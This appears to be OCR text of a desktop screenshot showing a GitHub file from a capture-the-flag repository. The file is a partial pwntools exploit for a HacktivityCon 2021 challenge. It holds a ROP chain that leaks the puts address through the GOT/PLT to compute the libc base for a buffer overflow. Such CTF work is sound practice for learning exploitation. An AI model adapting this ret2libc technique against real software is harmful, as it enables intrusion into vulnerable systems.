 Applications Places System
CTF/local.py at main · Crypto-Cat/CTF — Mozilla Firefox
CTF/local.py at main · Cry
io12/pwninit: pwninit - au
Challenges | ångstromCT
https://github.com/Crypto-Cat/CTF/blob/main/ctf_events/hacktivitycon_21/the_library/local.py
133%
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
45 # Lib-C library
46 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')  # Local
47 # libc = ELF('libc-2.3.1.so')  # Remote
48
49 # Pass in pattern_size, get back EIP/RIP offset
50 offset = find_ip(cyclic(1000))
51
52 # Start program
53 io = start()
54
55 # POP RDI from ropper
56 pop_rdi = 0x401493
57
58 # Payload to leak libc function
59 payload = flat({
60     offset: [
61         pop_rdi,
62         elf.got.puts,
63         elf.plt.puts,
64         elf.symbols.main
65     ]
66 })
67
68 # Send the payload
69 io.sendlineafter('>', payload)
70
71 io.recvline()  # Receive the newline
72
73 # Retrieve got.puts address
74 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
75 info("leaked got_puts: %#x", got_puts)
76
77 # Subtract puts offset to get libc base
Menu Terminal CTF/local.py at main · C... [Burp Suite Community ... [angstrom]